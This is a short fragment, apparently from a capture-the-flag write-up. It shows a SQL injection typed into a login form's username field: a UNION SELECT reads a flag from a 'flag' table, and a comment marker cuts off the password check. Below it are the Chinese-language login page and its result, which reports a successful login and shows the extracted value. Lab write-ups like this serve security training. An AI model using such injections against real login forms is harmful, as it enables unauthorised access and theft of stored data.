 select *from user where username =''union select 1,2,flag from flag limit 0,1 -- a' and password=''
登录框
输 入 正 确 账 号 密 码 登 录
Username :
Password :
登录
查询结果:
成功登录
Your Login name:2
Your Password:zKaQ-PostK1